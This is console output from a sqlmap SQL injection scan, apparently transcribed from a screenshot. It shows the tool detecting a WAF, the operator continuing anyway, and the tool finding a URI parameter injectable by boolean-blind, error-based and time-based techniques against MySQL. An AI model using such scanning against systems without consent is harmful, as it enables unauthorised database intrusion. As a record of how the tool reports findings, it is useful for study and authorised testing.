 |___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
ponsible for any misuse or damage caused by this program
[*] starting @ 11:18:24 /2020-07-24/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[11:18:24] [INFO] testing connection to the target URL
[11:18:26] [INFO] checking if the target is protected by some kind of WAF/IPS
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in fu
[11:18:29] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] Y
[11:18:29] [WARNING] please consider usage of tamper scripts (option '--tamper')
[11:18:29] [INFO] testing if the target URL content is stable
[11:18:31] [INFO] target URL content is stable
[11:18:31] [INFO] testing if URI parameter '#1*' is dynamic
[11:18:33] [WARNING] URI parameter '#1*' does not appear to be dynamic
[11:18:35] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[11:18:37] [INFO] testing for SQL injection on URI parameter '#1*'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (1) values? [Y/n] Y
[11:18:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:19:05] [WARNING] reflective value(s) found and filtering out
[11:20:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[11:20:18] [INFO] URI parameter '#1*' appears to be 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)' injectable (with --string="localhost")
[11:20:18] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[11:20:20] [INFO] URI parameter '#1*' is 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)' injectable
[11:20:20] [INFO] testing 'MySQL inline queries'
[11:20:22] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[11:20:24] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[11:20:26] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[11:20:29] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[11:20:31] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[11:20:33] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[11:20:35] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:20:52] [INFO] URI parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[11:20:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:20:52] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:20:56] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range
[11:21:13] [INFO] target URL appears to have 42 columns in query